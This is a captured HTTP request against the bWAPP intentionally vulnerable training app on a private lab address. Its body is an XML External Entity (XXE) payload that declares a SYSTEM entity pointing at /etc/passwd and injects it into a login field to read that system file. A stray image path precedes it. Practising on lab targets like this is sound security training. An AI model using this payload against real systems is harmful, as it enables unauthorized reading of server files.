 POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.23.128
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/xml; charset=UTF-8
Referer: http://192.168.23.128/bWAPP/xxe-1.php
Content-Length: 59
Cookie: PHPSESSID=373140df641690086735788451756f4a; security_level=0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Header [ <!ENTITY valor SYSTEM "///etc/passwd"> ]>
<reset><login>&valor;</login><secret>Any bugs?</secret></reset>